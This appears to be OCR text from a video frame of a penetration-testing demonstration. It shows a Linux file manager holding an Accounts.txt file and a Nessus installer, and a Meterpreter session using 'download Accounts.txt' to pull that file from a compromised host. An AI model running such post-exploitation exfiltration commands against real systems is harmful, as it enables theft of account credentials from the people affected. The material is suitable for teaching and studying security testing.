 Applications Places Files Sun 08:59 1
Home Downloads
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
kgruQHDp.jpeg
Accounts.txt
Nessus-8.14.0-
debian6_amd64.deb
"Accounts.txt" selected (43 bytes)
estination
local machine.
size
he download
oaded file
mits)
-t Timestamp downloaded files
meterpreter > download Accounts.txt
[*] Downloading: Accounts.txt -> Accounts.txt
[*] Downloaded 43.00 B of 43.00 B (100.0%): Accounts.txt -> Accounts.txt
[*] download : Accounts.txt -> Accounts.txt
meterpreter >